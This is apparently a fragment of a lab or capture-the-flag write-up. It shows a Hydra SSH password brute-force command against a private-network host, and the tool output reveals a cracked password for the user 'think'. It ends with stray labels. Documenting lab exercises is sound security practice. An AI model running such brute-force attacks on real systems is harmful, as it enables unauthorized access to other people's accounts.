 └─# hydra -l think -P think 192.168.221.76 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not
 use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10
-09 21:05:11
[WARNING] Many SSH configurations limit the number of parallel tasks,
it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 50 login tries (l:
1/p:50), ~4 tries per task
[DATA] attacking ssh://192.168.221.76:22/
[22][ssh] host: 192.168.221.76   login: think   password: josemario.AK
A(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not
complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10
-09 21:05:18
IVORY TOWER
THE CREW 2